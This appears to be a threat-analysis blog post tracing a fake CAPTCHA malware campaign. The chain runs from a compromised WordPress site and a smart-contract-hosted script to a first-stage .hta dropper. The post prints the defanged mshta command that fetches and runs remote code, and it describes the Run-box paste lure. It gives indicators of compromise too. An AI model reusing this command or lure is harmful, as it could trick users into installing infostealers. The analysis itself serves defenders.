There’s been an apparent resurgence of fake CAPTCHA style malware delivery in the recent months. This is a fairly clever way of having a user unknowingly executable malicious code. In this post, we’ll attempt to follow along with execution, all the way from fake CAPTCHA to execution of final payload. This post will attempt to focus on how to analyse and follow execution in the event that sandboxes, articles or any outside help are unavailable, although these will be referenced at times.
Fake CAPTCHA

It starts by visiting a legitimate WordPress website that has been compromised. If the user has a Windows based User-Agent, the website is presented to the user with an overlaid, fully functional fake CAPTCHA that looks like so:


When a user interacts with the CAPTCHA, it functions as expected until halfway through the process when it ‘fails’ and attempts to socially engineer the user by tricking them into believing there is an issue with their network. It prompts the user to press Windows + R (a keyboard shortcut to open the Windows Run dialog box), then to paste the contents of their clipboard and hit ENTER. As you will read, pasting the automatically copied contents of the clipboard and hitting enter in the Run box will lead to the execution of several stages of malware, resulting in an eventual infostealer payload that runs in memory.
Source Code and Smart Contracts
Within the compromised website’s source code is the following snippet:

It turns out that threat actors are now using the blockchain to host malicious code within smart contracts, in a new form of bulletproof hosting. [1] In our particular example, the contract is not publicly visible, but we can retrieve the contract bytecode and take a look.

To see the bytecode in the contract, we can use the following website.


We can also see a call out to recaptcha-verify-9n[.]pages[.]dev, likely responsible for hosting/displaying the CAPTCHA. The end result of the malicious JavaScript is that a command is copied to the user’s clipboard automatically. Inspecting the requests to hxxps://bsc-dataseed[.]binance.org, we can decode some of the values to see what is being passed, one of these includes the recaptcha-verify domain, showing interactivity between the two.
Below is a full example of the smart contract passing the command to be copied to the user’s clipboard via .js. Note: the payload on this website changed during the writing of this blog post, this one screenshot is a modified payload, slightly different to the one we are dissecting:
First Stage Execution - mshta.exe
The string is just long enough that when the user pastes the content in the Run box, the first part of the command is hidden from view to the user.

Pressing ENTER on the Run box with mshta.exe hXXp://83[.]217[.]208[.]130/xfiles/Ohio.mp4 # Microsoft Windows: Fix Internet DNS Service reconnect will launch mshta.exe and execute the contents of Ohio.mp4.
- File Name: Ohio.mp4
- Description: .hta dropper
- SHA256: d1e6c627f96ebe45ef06713fbc2b8eabc48115b99a82205c04914aff5d7cb3de
- VirusTotal: https://www.virustotal.com/gui/file/d1e6c627f96ebe45ef06713fbc2b8eabc48115b99a82205c04914aff5d7cb3de
- Triage: https://tria.ge/250207-jz1m7svkez
Looking at the content of Ohio.mp4, we see that the first line is an extremely long string of what appears to be hex bytes; the other lines are mostly null garbage or unreadable.
